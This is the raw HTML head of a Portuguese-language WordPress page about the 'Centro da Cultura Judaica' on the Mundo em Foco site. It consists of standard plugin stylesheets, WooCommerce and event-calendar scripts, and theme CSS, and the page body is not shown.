

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mundoemfoco.org/centro-cultura-judaica/
body_size: 33680
content:
<!DOCTYPE html>
<html class="html" lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Centro da Cultura Judaica &#8211; Mundo em Foco</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Mundo em Foco &raquo;" href="https://www.mundoemfoco.org/feed/" />
<link rel="alternate" type="text/calendar" title="Mundo em Foco &raquo; do iCal Feed" href="https://www.mundoemfoco.org/events/?ical=1" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mundoemfoco.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=9f7d0d9d5aaa857d099acec85cab5920"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='wooco-blocks-css' href='https://www.mundoemfoco.org/wp-content/plugins/wpc-composite-products/assets/css/blocks.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.mundoemfoco.org/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.0' media='all' />
<link rel='stylesheet' id='wp-event-manager-frontend-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/css/frontend.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-daterangepicker-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/jquery.comiseo.daterangepicker.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-daterangepicker-style-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/styles.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-css-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-ui/jquery-ui.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='wp-event-manager-grid-style-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/css/wpem-grid.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='wp-event-manager-font-style-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/fonts/style.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.1/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.1/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.1/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wdp-style-css' href='https://www.mundoemfoco.org/wp-content/plugins/aco-woo-dynamic-pricing/assets/css/frontend.css?ver=4.5.10' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-event-manager-jquery-timepicker-css-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='openpix_frontend_css-css' href='https://www.mundoemfoco.org/wp-content/plugins/openpix-for-woocommerce/assets/thankyou.css?ver=1.0' media='' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://www.mundoemfoco.org/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-skeleton.min.css?ver=6.12.0.1' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://www.mundoemfoco.org/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-full.min.css?ver=6.12.0.1' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://www.mundoemfoco.org/wp-content/plugins/the-events-calendar/src/resources/css/integrations/plugins/elementor/widgets/widget-base.min.css?ver=6.12.0.1' media='all' />
<link rel='stylesheet' id='wooco-frontend-css' href='https://www.mundoemfoco.org/wp-content/plugins/wpc-composite-products/assets/css/frontend.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/9.8.5/assets/css/brands.css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.28' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.28' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.0.9' media='all' />
<style id='oceanwp-style-inline-css'>
div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			div.wpforms-container-full .wpforms-form input[type=submit]:focus,
			div.wpforms-container-full .wpforms-form input[type=submit]:active,
			div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			div.wpforms-container-full .wpforms-form button[type=submit]:focus,
			div.wpforms-container-full .wpforms-form button[type=submit]:active,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {
				border: none;
			}
</style>
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/14.6/modules/likes/style.css' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/14.6/modules/sharedaddy/sharing.css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/14.6/_inc/social-logos/social-logos.min.css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Desculpe, este produto não está disponível. Escolha uma combinação diferente.</p>
</script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script id="awd-script-js-extra">
var awdajaxobject = {"url":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","nonce":"083804a433","priceGroup":"","dynamicPricing":"","variablePricing":"","thousandSeparator":".","decimalSeparator":","};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/aco-woo-dynamic-pricing/assets/js/frontend.js?ver=4.5.10" id="awd-script-js"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/www.mundoemfoco.org\/carrinho\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/melhor-envio-cotacao/assets/js/shipping-product-page.js?ver=9f7d0d9d5aaa857d099acec85cab5920" id="produto-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/melhor-envio-cotacao/assets/js/shipping-product-page-variacao.js?ver=9f7d0d9d5aaa857d099acec85cab5920" id="produto-variacao-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/melhor-envio-cotacao/assets/js/calculator.js?ver=9f7d0d9d5aaa857d099acec85cab5920" id="calculator-js"></script>
<script id="wp-nonce-melhor-evio-wp-api-js-after">
var wpApiSettingsMelhorEnvio = {"nonce_configs":"92661ea591","nonce_orders":"f0f6847d41","nonce_tokens":"e6f3f4a3f6","nonce_users":"9641084924"};
</script>
<script src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script src='https://www.mundoemfoco.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/underscore.min.js" id="underscore-js"></script>
